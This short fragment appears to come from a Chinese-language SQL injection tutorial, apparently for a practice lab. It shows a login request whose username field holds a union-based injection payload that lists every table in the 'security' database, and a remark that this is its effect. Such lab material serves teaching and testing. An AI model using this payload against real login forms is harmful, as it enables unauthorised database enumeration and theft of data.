 uname=a’ union select 1, (select group_concat(table_name) from information_schema.tables where table_schema=‘security’)# &passwd=a&submit=Submit可以得到security数据库中所有的表信息